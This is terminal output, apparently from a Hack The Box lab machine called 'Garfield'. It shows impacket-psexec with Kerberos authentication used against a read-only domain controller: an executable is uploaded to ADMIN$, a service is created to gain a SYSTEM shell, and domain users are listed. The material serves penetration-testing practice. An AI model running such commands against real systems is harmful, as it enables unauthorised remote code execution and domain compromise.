 ┌─[✗]─[kali@kali]─[10.10.16.102]─[~/HTB/Boxes/Garfield]
└──╼ $ impacket-psexec -k -no-pass -dc-ip 192.168.100.1 -target-ip 192.168.100.2 RODC01.garfield.htb
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 192.168.100.2.....
[*] Found writable share ADMIN$
[*] Uploading file qKTBVrWv.exe
[*] Opening SVCManager on 192.168.100.2.....
[*] Creating service jVxk on 192.168.100.2.....
[*] Starting service jVxk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.8511]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> net users

User accounts for \\

-------------------------------------------------------------------------------
Administrator            Guest                    j.arbuckle
krbtgt                   krbtgt_8245              l.wilson
l.wilson_adm
The command completed with one or more errors.